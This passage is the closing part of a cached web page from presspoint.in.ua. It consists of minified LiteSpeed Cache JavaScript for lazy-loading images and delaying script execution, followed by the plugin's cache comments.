").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://presspoint.in.ua/wp-content/litespeed/js/20fe714fc2bd95ef7fc105bbfc1cfe9c.js?ver=a7df7"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-31 05:22:26 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 05:22:26 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->